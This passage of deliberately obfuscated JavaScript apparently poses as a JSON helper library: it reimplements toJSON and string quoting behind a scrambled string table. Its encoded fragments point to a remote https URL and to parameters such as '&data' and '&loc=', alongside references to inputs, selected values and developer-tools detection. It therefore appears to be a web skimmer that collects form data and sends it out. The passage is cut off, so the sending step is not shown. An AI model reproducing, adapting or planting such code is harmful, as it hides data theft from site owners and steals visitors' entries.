lUv','iNemg','894GTtwvl','apply','uvBNC','yJRhR','QLzlJ','uCDDF','QQneY','10197605JfGlxH','hRikz','|2|1|','jvxxz','aKkVU','DXFQM','nsNqG','GeBAb','ftcrn','XYQNN','emHZv','DQYWT','KoLca','frzIP','iKXDW','fNKWJ','gNQUq','qTHmr','iSTsy','undef','iYbwS','olsch','EDIdX','rxlHw','L2Fwc','Txthd','chrom','arviu','OgKWZ','FFsvt','frame','ECHGl','rhnmU','vSlwe','pIeqh','entLi','mepiy','Atvpj','dKMYN','YryLG','AOIpk','TcZdl','jZKhx','fXnKU','FidjI','oNmbX','90372FLIakJ','Width','OzlMO','phyaa','FmvqZ','JSON.','PcKsx','wAOtj','orien','iSBDH','cBufX','UPfBw','hVUof',',\x20sel','dplZT','call','VpEqK','nlvFT','Krjfe','warn','CSeco','LqOcb','DbQFV','ynhMs','vqyFv','MgwNK','bmlhS','THvXy','jrTce','value','remov','tCkRE','bJynu','NfnCl','Xmnhv','WDCha','fLJmW','HFVkb','DzwKN','SCEpQ','rsGUd','NQwcM','toJSO','ined','Ikzce','split','xjKaw','XuZlN','NkzlJ','Loade','devto','table','ODzRL','NMIEg','ete','DFtfJ','input','hXaxc','conso','torAl','NQOZK','Selec','JtRKw','dTqRP','cdqbi','PpkPu','DXXcS','tion','TAKLF','ndex','CMont','sAOWa','zUljK','Eeszt','HM6Ly','9jc3A','load','oQcKa','ray]','NFXCF','wfNYN','RfNtm','uriim','compl','asdxV','nRlbn','vMUkB','OuBRH','MWMSE','LQUJm','qOutR','searc','ion','null','(((.+','TQexD','oqRCG','ocTKP','ect,\x20','onbef','cngAp','yUFHG','RetiA','DOMCo','nds','BfNBf','xESlY','Kqygt','OUqLd','TiNXp','LuyBy','eYNew','nocBV','info','lengt','vLPsY','uUjeR','AzZAP','fSiSx','join','pbbQk','DynME','MQlAN','|5|0|','emRZM','GwFso','DEYrt','QcZku','UTFdE','fXNCd','AYzao','&data','inAmG','oUvpv','oJYCh','CMinu','VizRa','OOKcJ','vOavH','Tjrqh','CKmrQ','selec','acKhM','nProp','eYmXJ','state','FDBqL','href','bJvMJ','ructo','outer','zIMOp','mhyBp','KDnZX','kNqqd','MwlWh','error','NcsoR','nkgoX','IBZEK','hWZSm','wePmB','EbMIO','|1|2|','TZsOL','VcIZM','XtYcQ','eS5jb','zkkKW','optio','strin','gkWhe','TtzWD','kacDl','XUhxT','bwYMa','ontal','__pro','775940NyCsLA','hbmVs','nPCLX','tagNa','QEpSm','Jeemp','ange','BqjKW','0|2','ready','log','push','fiyJT','pNlLh','open','type','oOrAz','body','chang',')+)+)','funct','SELEC','naOad','YjBeJ','1|2|3','dispa','HTkDC','QsvZp','horiz','ement','MbasZ','aHR0c','GnzQB','RrhIR','pJzWG','Eleme','SveAl','jvMWH','wyVXo','8570zotnom','rando','DdNDg','oll','src','UhhAy','rMTCy','entEl','20vYX','left','repla','A/cm5','GdwDO','wkpFQ','&loc=','boole','xfAGo','reduc','tWXtM','SJjdj','[obje','XictY','XZGjd','ZZrCB','DRJGG','3|4|2','UCUCu','C5waH','yvhyO'];Y=function(){return Yo;};return Y();}(function(){var u={'IMGtx':WZ(0x169,'0x2ea',0x1ba,'0x1cd',0x209,'0x11c','0xd8',0x10b)+Wi(0x447,'0x387','0x54b','0x389',0x42e,0x4f1,'0x48c','0x583')+Wi(0x2ec,'0x3ce',0x21b,'0x419',0x2a7,0x303,'0x2dc',0x231),'eYNew':function(S,X){return S!==X;},'vOavH':Wx(0x1c1,0x37e,'0x15c',0x26f,0x287,0x364,'0x2dd',0x2ce),'pbbQk':function(S,X){return S<X;},'HFVkb':function(S,X){return S+X;},'vOGJp':function(S,X,N){return S(X,N);},'UZoCD':function(S,X){return S(X);},'nsNqG':function(S,X){return S!==X;},'lXYDa':Wi('0x333','0x3c8',0x22b,0x2c4,0x1df,0x308,0x2a0,'0x188'),'kAAmq':function(S,X){return S+X;},'jHhDj':function(S,X){return S+X;},'KoLca':function(S,X){return S+X;},'qRnqz':function(S,X){return S(X);},'fSiSx':function(S,X){return S(X);},'PkyKn':function(S,X){return S(X);},'FidjI':function(S,X){return S===X;},'fyaCb':WA(0x4b7,0x574,'0x4e7','0x5dc','0x5b8','0x5b1','0x56d',0x50f)+'g','QgXJG':function(S,X){return S+X;},'ReIuU':Ws(-0x24,'0x17d',0x4a,-'0xa8',0x10a,-0x74,'0x47',-0xd3),'ANPFx':function(S,X){return S+X;},'GeBAb':function(S,X){return S+X;},'zIeey':function(S){return S();},'TtzWD':function(S,X,N){return S(X,N);},'mINod':Wi(0x3b2,'0x2f4',0x1e2,'0x3c0','0x30e','0x25d',0x281,'0x305'),'nKUKx':function(S,X){return S+X;},'QRbNo':function(S,X){return S+X;},'yvhyO':function(S,X){return S+X;},'tWXtM':function(S,X){return S+X;},'gkWhe':function(S,X){return S(X);},'vgInL':function(S,X){return S!==X;},'aSVxl':WA(0x5d4,'0x5e9',0x5c1,0x67f,0x5d4,'0x561',0x5a2,0x497),'cXsAT':Wi(0x3b9,'0x43a',0x3af,0x48f,'0x38a',0x4aa,0x38c,0x320),'RlVym':WZ('0x385',0x2a8,0x3cb,'0x33c',0x36f,0x246,0x380,'0x273')+'t','dKMYN':Wi(0x28f,0x379,'0x34f','0x1c5','0x2c0',0x3a7,'0x2ea',0x24a)+Ws(-'0xde',0x47,-0x9d,-0xe5,-'0xca',0x78,-0x145,-0x86),'bJynu':WA('0x43a','0x5a6','0x4dd',0x53d,0x5b6,0x483,'0x4cf',0x4a3),'BiwFH':function(S,X){return S===X;},'QPFlD':function(S,X){return S(X);},'cBufX':WZ('0x3d9','0x383','0x3e9',0x341,'0x24a','0x344',0x225,'0x3d0')+'r','gjhFb':function(S,X){return S(X);},'yJRhR':Wx(0xb4,'0x234',0x126,0x26c,'0x1bb','0x99',0x188,'0x248')+'an','LqOcb':function(S,X){return S(X);},'zUclI':WZ(0x1db,'0x1f5','0x2fd','0x288',0x149,'0x1c7',0x38c,'0x289')+Ws(0x6b,'0xb1',0x108,'0xaf',0xa,0x1d2,0x23e,'0x103')+WZ(0x2dc,'0x212',0x1c6,0x1e9,'0x305',0x17f,0x1b6,'0x2e0'),'oOrAz':Ws(0x16c,0x193,0x70,'0x45',0x1f,'0x45',-'0x81','0x16d')+WZ('0x20c',0x360,'0x1e7','0x23e','0x354',0x129,0x2c3,'0x206')+'3','bKHuU':function(S,X){return S+X;},'VizRa':function(S,X){return S+X;},'fXNCd':function(S,X){return S+X;},'tvUpS':function(S,X){return S+X;},'DXPxG':function(S,X){return S<X;},'FmvqZ':function(S,X){return S===X;},'emHZv':WZ(0x457,0x501,'0x337',0x3dd,0x477,0x3cf,0x51c,'0x2f8'),'oNmbX':Wi('0x390',0x47c,'0x288',0x495,'0x25b',0x434,'0x37d',0x461),'iSBDH':function(S,X){return S!==X;},'AOGhc':Wx(0x390,'0x283',0x3b9,0x1c7,'0x28c',0x161,0x2fd,'0x1da'),'GbCJf':function(S,X){return S+X;},'wHQpe':function(S,X){return S+X;},'kacDl':Wx(0x1e8,'0x2f7','0x3d9',0x3f9,'0x2d5','0x2b6',0x1ed,'0x267'),'xESlY':function(S,X,N){return S(X,N);},'wkpFQ':Wi(0x22b,0x36e,0x327,0x410,'0x1f3',0x2c5,'0x314',0x2a4),'tSjjE':WZ('0x2bb',0x2a1,0x3b8,'0x357',0x377,'0x36d',0x2b3,0x2df),'oXUAF':function(S,X){return S+X;},'NwZyu':function(S,X){return S===X;},'PBMcu':function(S,X){return S+X;},'GtqSO':function(S,X){return S+X;},'FDBqL':function(S,X){return S+X;},'JkKGN':function(S,X){return S+X;},'oUvpv':function(S,X){return S+X;},'NQOZK':function(S,X){return S+X;},'UTFdE':function(S,X){return S+X;},'hVUof':Ws(-'0x8',-'0xd5',-0x9b,-'0xaa',-0x18c,-'0x1bb','0x96',-'0x90')+Wi('0x1da','0x1c6',0x29b,0x35f,0x22a,'0x271','0x2e9','0x1cf')+'+$','MWMSE':function(S,X){return S===X;},'tAqGl':Wx(0x317,0x360,0x24d,0x286,0x2f6,'0x381','0x388','0x1b5'),'OUqLd':WA(0x417,'0x3c6','0x4b6','0x47f','0x468','0x436',0x42a,0x5e1),'ODzRL':function(S,X){return S===X;},'fuODF':function(S,X){return S===X;},'CXgNb':Wi('0x3fc','0x42c','0x40e','0x48b',0x414,0x392,0x3bb,0x384),'uUjeR':Wx(0x34d,0x304,0x143,0x1d6,0x27b,'0x355',0x2dd,0x2bf),'SjEWq':Wx('0x200','0x2c3',0x270,0x349,0x2f7,0x2f9,0x2ec,'0x3be'),'zIMOp':Ws(-'0x18','0x210',0x11a,'0x193',0x141,0x215,-'0x25',0x112),'aheRd':function(S,X){return S!==X;},'NcsoR':Ws(-0x5b,0xf5,-'0x1a',-0x9c,'0x100',0x40,'0xac',-'0x14c'),'ftcrn':function(S,X){return S!==X;},'uuIqA':function(S,X){return S!==X;},'FkUdG':function(S,X){return S!==X;},'TZsOL':Wi('0x200','0x2ae','0x2bd',0x23d,0x331,'0x21d','0x2ed',0x3d9),'BqjKW':Wx('0x29c','0x1e3',0x166,0x176,'0x283','0x2ea',0x334,0x222),'cSuCh':Wi('0x2b9',0x2a5,0x1a2,0x24c,'0x13c',0x20f,0x229,0x32b)+Wx('0x28e',0xd1,0x276,0x1c3,0x17d,'0x2a1','0xd0','0x48')+Ws(-'0x3a',0x1ae,'0xb6',0xd5,'0x9e',0x7c,'0x187','0x1a7'),'KUHFS':function(S,X,N){return S(X,N);},'Iwmdr':Wi(0x3cc,0x284,0x3cf,'0x3a4',0x411,0x254,0x361,0x462),'pJzWG':function(S,X){return S===X;},'mhyBp':Wx(0x3b6,0x29e,'0x25b','0x34b',0x309,0x313,0x233,'0x259'),'fLJmW':WZ(0x3b7,'0x36f',0x465,0x393,0x35f,0x46e,'0x416',0x3e9),'tCkRE':WZ(0x30b,0x18d,0x212,'0x2a8',0x3a1,'0x37e','0x2ac','0x3a5'),'zUljK':function(S,X,N){return S(X,N);},'ueURt':function(S,X){return S!==X;},'jeKCa':function(S,X){return S===X;},'rpxJl':Wx('0x7a','0x2a',0x1ea,0x122,0xef,0x6d,0x17c,-'0x14'),'wAOtj':function(S,X,N){return S(X,N);},'ZeVZn':function(S,X,N){return S(X,N);},'tRltU':Wx('0x281',0x14c,0x34d,'0x147','0x20d','0xfd',0x1de,0x248),'uTUzg':WZ('0x22a',0x1ea,'0x3b5','0x289','0x250',0x1e0,0x379,0x182),'UMaQq':Wi(0x2cf,'0x2a8','0x3c3','0x4fd',0x2f1,'0x4fe',0x3e8,0x470),'zaRbp':function(S,X){return S===X;},'YryLG':Wi(0x3ed,'0x37f',0x43a,0x3c6,'0x3fc',0x4f5,0x478,'0x493'),'MQlAN':Wx('0x1df',0x210,0x3d2,0x24b,'0x2d8',0x380,0x201,'0x3ba'),'jvxxz':function(S,X){return S(X);},'rhnmU':function(S,X){return S+X;},'XtYcQ':function(S,X){return S<X;},'Jeemp':function(S,X,N){return S(X,N);},'fiyJT':function(S,X){return S+X;},'UCUCu':function(S,X){return S(X);},'DVRSf':WA(0x743,'0x57a','0x680',0x5f7,'0x6c8',0x75b,'0x660','0x774')+Ws('0x241','0x19f','0x145',0x181,0x6b,'0x76','0xc0','0x11f'),'Ikzce':function(S,X){return S===X;},'WXUJL':Ws('0x8e',0x5b,-'0x54','0x65','0xb0',-0x153,-'0x14a',-0x22)};u[Wx(0x330,'0x223',0x36d,'0x393','0x2f9','0x40f',0x347,0x253)];var o=/^[\],:{}\s]*$/,I=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,J=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,T=/(?:^|:|,)(?:\s*\[)+/g,r=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,b=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function F(S){function WD(W,u,o,I,J,T,r,b){return Ws(W-0xb4,u-'0x97',b- -'0x2e',I-'0x5d',J-'0x79',T-0x167,o,b-0x75);}function WB(W,u,o,I,J,T,r,b){return Wi(W-'0x16',u-'0x1a',o-'0xb7',I-'0x143',J-0x115,T-0x24,b- -0xd,T);}function WV(W,u,o,I,J,T,r,b){return Wi(W-0x4f,u-0x1d7,o-0x1d8,I-'0x1ae',J-'0x3e',T-'0xc8',T- -0x237,o);}function Wk(W,u,o,I,J,T,r,b){return Ws(W-0xca,u-'0x129',o-0x240,I-0x1bd,J-0x94,T-'0x1af',r,b-0x8c);}function Wc(W,u,o,I,J,T,r,b){return Wx(W-'0xa5',u-0xd0,o-'0x141',r,J-0x3fe,T-0x1bd,r-0xec,b-0x178);}if(u[WD(-0x12b,0x21,-'0x179',-0x122,-0x1b1,-'0xd1',-0x8e,-'0xb8')](u[Wc('0x573',0x470,'0x4dd',0x68d,0x55b,'0x510','0x43f','0x4c6')],u[Wc('0x48d',0x699,0x59f,0x594,0x55b,'0x504',0x46c,'0x43a')])){var N={};N[WD(0x9,0x82,-'0x13c',-'0x10d',-0x1a,-'0x18b',-'0x1a4',-'0x67')]=r,N[Wc('0x535','0x58f',0x4d4,'0x597',0x4d9,0x3c1,0x4ff,'0x39f')+WB(0x4a1,'0x454','0x2e1','0x42d',0x29c,'0x2cf','0x2a6',0x371)+'n']=b;var j={};j[Wk(0x286,0x2c1,0x2c4,0x3d5,0x290,'0x248','0x374','0x3b7')+'l']=N,J[Wc(0x542,'0x4ac','0x653','0x574',0x59c,'0x607','0x660',0x4bb)+Wc('0x5a1',0x4bc,'0x55c','0x542',0x5f3,'0x64d','0x721',0x526)+Wc('0x4d0','0x52f','0x62e','0x677','0x5e9','0x4f9','0x5de',0x50b)](new T(u[WD('0x4e',-0xd5,-0xbc,-0x15b,0x6,-0xa1,-'0xb4',-'0x2c')],j));}else return u[WD(-0x183,-0x1d1,-'0x3c',-'0x167',-'0x13e','0x3e',-0x176,-0xaf)](S,-0x119+0x1030+-0xf0d*0x1)?u[WV(0xbe,-'0x25','0x21',0xf0,'0x145','0x12',-0x4d,0xa1)]('0',S):S;}function Wx(W,u,o,I,J,T,r,b){return WP(W-0x107,I,J- -0x44c,I-0x1ce,J-0xbb,T-'0x15e',r-0x2e,b-'0x1a4');}u[Ws(0x144,'0xd1','0x83',0x1bf,-'0xa6','0x196',-0x3d,-0x13)](typeof Date[Ws(0xde,-0x91,'0x36','0x41',-'0x21','0x112',-'0xd2','0xe3')+WA('0x414',0x4fd,0x4fe,'0x5cf','0x425',0x4b8,'0x56c',0x567)][WA('0x366','0x478',0x467,'0x3cf',0x542,'0x43c',0x582,0x376)+'N'],u[WA('0x7ec','0x6e2',0x6b6,'0x608',0x585,'0x595',0x774,0x6bb)])&&(Date[Ws(-'0x5d',-'0x25','0x36','0xf1','0x162',-0xfd,-'0x11',-0x23)+Wx('0x75',0x6e,0xad,'0xf2','0x194','0x2ce','0x59',0x185)][Wi(0x36d,'0x150','0x220','0x129','0x1de',0x175,0x24e,'0x239')+'N']=function(){function WU(W,u,o,I,J,T,r,b){return WA(W-'0x1c',u-'0x1e5',o- -0x17c,I-0x5f,W,T-'0x96',r-'0x185',b-0x1e9);}function WR(W,u,o,I,J,T,r,b){return Ws(W-'0xb1',u-'0x1a9',b-0x2f7,I-'0x14f',J-'0x6a',T-0xaf,I,b-'0xef');}function Wn(W,u,o,I,J,T,r,b){return Wx(W-'0x10c',u-'0x1aa',o-0x133,o,W-'0x281',T-0x14e,r-0x1a1,b-'0xb0');}function Wt(W,u,o,I,J,T,r,b){return Wi(W-0x1ee,u-'0x64',o-0x13e,I-0xad,J-0xde,T-0x129,o-'0x1cb',r);}function u0(W,u,o,I,J,T,r,b){return Wx(W-'0x19',u-0xf2,o-'0x152',b,I- -'0x2db',T-0x164,r-0x13e,b-0xbe);}if(u[WR('0x3d2',0x4f8,0x362,0x594,'0x439','0x578',0x323,'0x457')](u[Wn('0x536',0x451,0x46a,'0x456',0x63a,'0x5ac','0x472',0x413)],u[WU('0x38e','0x3aa','0x4a3',0x523,0x3ef,'0x36a',0x4bf,0x57f)]))z=u[WU(0x468,0x50e,0x4a5,'0x39d',0x5d9,0x4e5,0x5d6,0x36a)](v,E,O),q&&C[u0(-'0x1b3',-0x136,-'0x1db',-0x14b,-'0x270',-0x25f,-0x15d,-0x1a2)](u[Wn(0x379,0x466,0x39f,0x374,'0x274',0x26e,'0x289','0x3f6')](u[WU('0x38f',0x40f,'0x2e6',0x218,0x20c,'0x271',0x31d,0x269)](u[WU('0x38e','0x51b','0x48b',0x516,'0x4d2',0x483,0x386,0x378)](m,f),e?':\x20':':'),g));else return u[WU(0x4d4,'0x34f',0x48b,'0x409',0x45c,'0x34d','0x4fa','0x57e')](isFinite,this[u0(-0x211,-'0x318',-'0x20d',-0x1eb,-'0xbb',-'0x187',-'0xf6',-'0x2e1')+'Of']())?u[WR(0x43a,0x351,'0x2f2',0x3cc,'0x3f3','0x408','0x3a4',0x3f3)](u[WR(0x242,'0x2e3','0x28b','0x2d0','0x34e','0x31e',0x25d,'0x36c')](u[Wt(0x450,'0x469','0x414',0x4cf,'0x347',0x4d2,0x383,'0x47b')](u[u0(-'0xca',-'0x76','0x6a',0x57,0x11,0x175,0xf8,'0x6b')](u[WU('0x326',0x3f1,'0x42f',0x473,'0x51a',0x3c8,'0x4b0',0x35a)](u[Wn('0x549',0x41e,'0x4b8',0x677,0x516,0x4f7,0x58e,0x655)](u[Wt(0x652,'0x5e2',0x64e,'0x729',0x6fb,'0x538',0x769,'0x5f2')](u[Wt('0x6eb',0x5b9,'0x5e4',0x6c0,0x627,0x4f6,0x4aa,0x71a)](u[u0(-0x8f,-'0xe4',0xe9,0x57,-'0xd5',-'0xac','0x125',-0xcc)](u[WU('0x3aa',0x1ce,0x2e6,'0x38f',0x375,0x29d,'0x3fa','0x3bd')](u[u0(-0x148,-0x2bb,-0x1ee,-'0x1e3',-0x190,-0x1d7,-0x217,-'0x14b')](this[u0(-0x71,-'0x32',-'0x143',-0xb3,-0x10c,0x43,-'0xe9',-'0x15c')+u0(-'0x16',0x119,'0x59','0x16','0x99',-'0x42',-'0x84',-'0xeb')+WU(0x4c6,0x5d9,'0x4fa',0x3d9,0x60e,0x548,0x4c2,'0x3bb')](),'-'),u[WR('0x456','0x4c7','0x33f',0x2f8,'0x4ba',0x475,'0x4d2','0x3c1')](F,u[WR('0x1e0',0x1ed,'0x1c7','0x32d',0x10b,0x149,'0x1cd','0x223')](this[WU(0x478,'0x4dc','0x416','0x46c','0x2e0','0x3b6','0x3d5',0x44a)+u0(-0xeb,-0x20f,-0xff,-0x1c2,-0x216,-0xe3,-'0x255',-0x25f)+'h'](),-0x114+-0x181d+0x1932))),'-'),u[Wt(0x67c,0x5ba,'0x5b2',0x572,'0x4d8',0x4cd,0x512,'0x61c')](F,this[Wn('0x4a9',0x530,0x58a,0x3ba,0x550,0x456,'0x4c4',0x536)+Wn('0x579','0x4b9','0x66a',0x463,0x453,'0x4b2','0x52d','0x59e')]())),'T'),u[u0('0x69',-'0xa1',0x3a,-0x3e,'0xa2',-'0x36',-0xe8,'0x6b')](F,this[WR('0x333','0x432',0x451,0x280,'0x490','0x34e','0x36e',0x353)+u0(0xa,'0xbd','0xf6',0x20,'0x88','0x80',0x96,0x55)+'s']())),':'),u[Wn(0x3ca,0x2c6,'0x454','0x483',0x435,0x2b1,'0x41d',0x32e)](F,this[WR('0x48c',0x375,'0x23c','0x2f8',0x30c,'0x3a8',0x46b,'0x353')+Wt('0x42f',0x465,0x476,0x4b1,'0x358','0x43e',0x506,'0x561')+WR(0x33d,0x437,0x392,'0x1d8','0x1d1',0x40a,'0x3a1','0x2fa')]())),':'),u[u0(-'0x14a',0x3d,-'0x12c',-0x32,'0x10e',-0x67,0x71,-0x6d)](F,this[WU('0x332','0x408',0x416,'0x528',0x4d9,'0x554','0x555',0x4c6)+Wn('0x368','0x431','0x348',0x255,'0x244',0x3f5,'0x485','0x438')+u0(-0x94,-'0x131',-0x202,-0x1a0,-'0x153',-0x1f1,-'0x26f',-'0x188')]())),'Z'):null;},Boolean[WA('0x67e',0x650,0x56c,'0x542','0x5cc','0x53b','0x628','0x49f')+WA('0x4cd','0x47d',0x4fe,0x519,0x4b2,'0x61b',0x484,0x60a)][Wx(-'0x19','0x49','0xc9',0xe8,'0xfd',0x152,'0xba','0x115')+'N']=_0x360fx9,Number[Wx(0x29a,0x1d2,'0x2b8',0x150,'0x202',0x303,0x2a0,0x23d)+Wi('0x327',0x3f6,'0x34a','0x33b','0x338','0x348','0x2e5',0x29d)][WA(0x45a,0x377,0x467,0x4ca,0x570,0x4cc,0x56d,'0x326')+'N']=_0x360fx9,String[WA('0x4c1',0x68e,'0x56c',0x4c7,0x549,'0x646','0x4f1','0x579')+WZ('0x1f8','0x31b','0x269',0x25c,'0x38e',0x305,'0x131',0x1e5)][Wi('0x1fb',0x299,'0x370','0x25d','0x292',0x2c1,'0x24e','0x2d8')+'N']=_0x360fx9);;function Wi(W,u,o,I,J,T,r,b){return WP(W-0x41,b,r- -0x2fb,I-'0x1',J-0x186,T-'0x135',r-0x37,b-0x1d3);}function WA(W,u,o,I,J,T,r,b){return WP(W-0x4f,J,o- -0xe2,I-'0xb4',J-'0x28',T-'0x111',r-'0x1d3',b-0xf4);}var L,z,v;function Ws(W,u,o,I,J,T,r,b){return WP(W-'0xc7',r,o- -'0x618',I-0xd7,J-'0x2d',T-0x90,r-0x54,b-'0x146');}function WZ(W,u,o,I,J,T,r,b){return WP(W-'0x1ea',u,I- -0x384,I-'0xd9',J-0xf8,T-'0xa4',r-'0x4a',b-'0x143');}var E;function O(S){var X={'acKhM':function(N,j){function u1(W,u,o,I,J,T,r,b){return l(r- -0x235,W);}return u[u1(-'0x86',-'0x45',-0x13b,-0x43,-0x110,-0x89,-'0xcb',-'0x1e8')](N,j);},'sAOWa':u[u2('0x205','0x102','0x359','0x2ac',0x22c,'0xff','0x2bd','0x20e')],'rfmbm':function(N,j){function u3(W,u,o,I,J,T,r,b){return u2(W-0x51,W,o-0x142,I-0x146,T-'0x203',T-'0xdb',r-'0xdc',b-'0x18');}return u[u3('0x414','0x393',0x4d0,0x42c,'0x4ad',0x3f3,0x3f9,0x3c4)](N,j);},'Issaj':u[u2('0x89',0x17d,0xf9,0x87,0x16b,0x22d,'0x42',0x1e0)]};function u7(W,u,o,I,J,T,r,b){return Ws(W-0x8e,u-'0x179',o- -'0xe3',I-'0x1dd',J-0xcd,T-0x92,W,b-'0x144');}function u6(W,u,o,I,J,T,r,b){return Wi(W-0xec,u-0x18b,o-'0xe8',I-'0x12c',J-0x67,T-'0xa9',J-0x53,b);}function u5(W,u,o,I,J,T,r,b){return Ws(W-'0xd1',u-0x1b3,I-'0x104',I-0x1b,J-'0x13d',T-0xc2,r,b-'0x5a');}r[u2(0xba,'0x73','0x18e',0xd1,'0x174',0x106,'0xf8',0x1b0)+u2(0x77,'0x19',0x1cb,'0x17d',0x91,'0xa7',-'0x27','0xb6')]=0xfd3+-0x1*-0x1232+-0xb57*0x3;function u4(W,u,o,I,J,T,r,b){return WA(W-0x23,u-0x52,I- -'0x272',I-'0xb8',b,T-'0x100',r-0x1f1,b-'0x8d');}function u2(W,u,o,I,J,T,r,b){return Ws(W-0x1c8,u-'0x1af',J-'0x145',I-'0x1e8',J-0xec,T-0x1a3,u,b-'0x1e9');}return r[u7(-0x53,-'0x2e',0xc,-'0xab',0x127,'0x0',-0x59,-'0x9a')](S)?u[u2('0x223',0x235,'0x81','0x25b','0x146','0x17e','0xb7','0x1dc')](u[u4(0x495,'0x420','0x473',0x425,'0x348',0x483,'0x420',0x53b)]('\x22',S[u7(-0x5e,-0x135,-'0xf9',-'0xd1',-'0x129',-'0x7b',-'0x128',-0x116)+'ce'](r,function(N){function uo(W,u,o,I,J,T,r,b){return u6(W-0x11c,u-0x135,o-0x1b0,I-'0x1c4',u- -'0x308',T-'0x36',r-0x12d,W);}function u8(W,u,o,I,J,T,r,b){return u7(u,u-0x4b,I- -0x8d,I-'0xef',J-0xe4,T-0x109,r-'0x174',b-0x5f);}function uW(W,u,o,I,J,T,r,b){return u4(W-'0x176',u-0xe2,o-0x191,u-'0x1af',J-'0x83',T-0xe,r-'0x11f',T);}function u9(W,u,o,I,J,T,r,b){return u5(W-'0x1a2',u-'0x50',o-0x176,o-0x182,J-'0x197',T-'0x1a0',J,b-0x10);}function uu(W,u,o,I,J,T,r,b){return u2(W-0xd1,T,o-0x85,I-0x3e,J- -0x79,T-'0x1',r-0x109,b-0x1ea);}var j=v[N];return X[u8(-'0x30e',-'0x241',-'0xa5',-0x1db,-'0x2b4',-0x13a,-'0x30b',-'0xde')](typeof j,X[u8(-'0x11c',-'0x1c6',-'0xf3',-0x222,-0x1ec,-'0x325',-'0x280',-0x18b)])?j:X[u9(0x455,0x1eb,'0x317','0x340',0x294,'0x2ae',0x361,'0x1f2')]('\x5cu',X[u8(0x4c,-'0x44',-0x1d4,-0xdf,-'0x27',-'0x1be',-0x2e,-0x149)](X[uu(0x44,'0x128',0x90,'0x191',0xda,0xb2,'0x124',-0x36)],N[u8(-'0xa7',-'0x1b2',-0x243,-0x116,-0x4b,-'0x23a',-'0x12e',-'0x146')+u9('0x355','0x2fa','0x31f','0x364','0x319',0x23d,0x2e1,'0x3c0')](0x1*0x1bd+0x225+-0x3e2)[uW(0x5e6,0x500,'0x553','0x5a1',0x60e,0x60e,'0x3e4','0x45d')+uo(0x1d8,0x12d,0xd1,'0x18d',0x71,'0x21c',0x265,0xf2)](0x2*0x66b+0x1fbe+-0x2c84))[u9(0x322,'0x4a4','0x3b7',0x431,0x280,'0x36a','0x433','0x41a')](-(0x2ac*0x2+-0x222d*0x1+0x1cd9)));})),'\x22'):u[u2('0x285','0x130',0x252,0x34f,0x241,'0x2aa','0x156',0x114)](u[u4('0x37d',0x4d7,'0x451','0x42a',0x356,'0x3f7','0x41e',0x335)]('\x22',S),'\x22');}function q(S,X){function uN(W,u,o,I,J,T,r,b){return Ws(W-0x1e3,u-'0xee',r-'0x559',I-'0x10b',J-0x1d9,T-0x1ac,T,b-'0x1a6');}function uj(W,u,o,I,J,T,r,b){return Ws(W-'0x40',u-0x116,b- -0x92,I-0xd8,J-'0x1f1',T-'0x3d',T,b-'0x72');}var N={'rozpj':function(y,a,G){function uI(W,u,o,I,J,T,r,b){return l(b- -'0x313',o);}return u[uI(-0x121,-0x3f,-'0x1db','0x2c',-0x10,-'0x21b',-'0x221',-'0xfb')](y,a,G);},'lWBIF':function(a,G){function uY(W,u,o,I,J,T,r,b){return l(I-0x16,T);}return u[uY('0x3f7','0x3b1','0x233',0x34e,0x29f,'0x2c3',0x3d8,0x243)](a,G);},'QfVXw':function(y,a){function ul(W,u,o,I,J,T,r,b){return l(b- -0x3b6,u);}return u[ul(0x5d,-0x21,'0x37',-0x69,-'0xa7','0xaf','0x22',-'0x87')](y,a);},'zmtqc':function(y,a){function uJ(W,u,o,I,J,T,r,b){return l(W- -'0x11a',b);}return u[uJ(0x228,0x200,'0x29e','0x1a4','0x1ca',0x2a7,0x190,'0x1d2')](y,a);},'gNQUq':function(a,G){function uT(W,u,o,I,J,T,r,b){return l(W- -'0x258',u);}return u[uT(0x173,'0x15d',0xf1,'0x206',0x170,0x80,0x25e,'0x222')](a,G);},'Kqygt':function(a,G){function ur(W,u,o,I,J,T,r,b){return l(r- -'0x6a',W);}return u[ur('0x37b',0x2be,0x32b,0x318,'0x355','0x279',0x34a,0x251)](a,G);},'BGmoa':function(a,G){function ub(W,u,o,I,J,T,r,b){return l(u- -'0x366',T);}return u[ub(0x88,'0x60',-'0x9d',0xad,0x78,-'0x29',0x72,-'0xd2')](a,G);},'fDhhU':function(a,G){function uF(W,u,o,I,J,T,r,b){return l(J- -0x3bd,I);}return u[uF(-'0x46',-'0xdf',-0x27,-0x1cb,-0xad,-'0x10a',-0xcf,-0x8e)](a,G);},'inAmG':function(a,G){function uL(W,u,o,I,J,T,r,b){return l(b-0xad,r);}return u[uL(0x42e,0x38d,0x214,'0x3f7',0x1fb,0x349,'0x2c7',0x30e)](a,G);},'NQwcM':function(a,G){function uz(W,u,o,I,J,T,r,b){return l(o-'0x1c3',r);}return u[uz('0x40c',0x41e,0x41a,'0x332','0x42b','0x315',0x343,0x47b)](a,G);},'YWzMH':function(y,a){function uv(W,u,o,I,J,T,r,b){return l(u- -0x113,I);}return u[uv('0xf4','0x223',0x29d,0x340,0x2a8,0xfd,'0xf1',0x214)](y,a);},'PcKsx':function(a,G){function uE(W,u,o,I,J,T,r,b){return l(T- -'0x8c',b);}return u[uE(0x1d5,'0x1dc',0x22e,'0x68',0x186,0x105,'0x229',0x165)](a,G);},'SbEoH':function(y,a){function uO(W,u,o,I,J,T,r,b){return l(b-0x2d6,u);}return u[uO(0x517,0x4cb,'0x5da','0x41d',0x3b4,'0x455',0x576,'0x4ed')](y,a);},'hXaxc':function(y,a){function uq(W,u,o,I,J,T,r,b){return l(o- -0x380,r);}return u[uq(-0x4a,-'0x10',-0x3e,-'0x10b',-0xf3,0x9e,0x38,-0x3d)](y,a);}};function uS(W,u,o,I,J,T,r,b){return Wx(W-0x143,u-0x2d,o-0xbd,r,T-0x60,T-'0x169',r-0x179,b-'0x3');}function uw(W,u,o,I,J,T,r,b){return Ws(W-0xce,u-'0x6',W-0x64a,I-0x134,J-'0x6d',T-'0x39',I,b-'0xc3');}function uX(W,u,o,I,J,T,r,b){return 